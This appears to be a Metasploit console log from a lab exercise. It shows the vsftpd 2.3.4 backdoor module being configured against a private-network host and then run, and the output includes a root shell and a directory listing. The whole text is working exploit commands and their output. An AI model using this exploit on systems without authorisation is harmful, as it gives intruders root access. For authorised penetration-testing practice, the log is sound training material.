 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.111
rhosts => 192.168.0.111
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, sock
s4, socks5, socks5h, http
RHOSTS 192.168.0.111 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.111:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.111:21 - USER: 331 Please specify the password.
[+] 192.168.0.111:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.111:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.121:33221 -> 192.168.0.111:6200) at 2025-07-06 02:06:53 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found